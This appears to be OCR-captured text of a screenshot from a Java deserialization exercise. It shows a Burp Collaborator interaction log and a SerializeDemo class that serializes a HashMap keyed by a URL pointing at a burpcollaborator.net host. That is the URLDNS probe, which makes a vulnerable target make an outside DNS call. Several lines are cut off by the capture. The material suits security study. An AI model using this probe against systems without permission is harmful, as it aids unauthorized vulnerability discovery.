 lick "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
ayloads will appear below.
Generate Collaborator payloads
umber to generate: 1 Copy to clipboard Include Collaborator server location
oll Collaborator interactions
oll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-十月-04 09:32:49 UTC DNS xqrmtfhw1o6v94ow5guuscd68xe...
SerializeDemo
SerializeDemo.java UnSerializeDemo.java
package demo20;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.net.URL;
import java.util.HashMap;
public class SerializeDemo {
public static void serialize(Object obj) throws IOException {
ObjectOutputStream out_obj1 = new ObjectOutputStream(new FileOutputStream( name: "ser.bin
out_obj1.writeObject(obj);
System.out.println(obj);
}
public static void main(String[] args) throws IOException, NoSuchFieldException, IllegalAcce
// Person person = new Person("test",22);
HashMap<URL, Integer> hashmap = new HashMap<>();
URL url = new URL( spec: "http://xqrmtfhw1o6v94ow5guuscd68xen2c.burpcollaborator.net");
hashmap.put(url,1);
// Class c1 = url.getClass();
// Field hashCodefield = c1.getDeclaredField("hashCode");
// hashCodefield.setAccessible(true);
// hashCodefield.set(url,1234);
}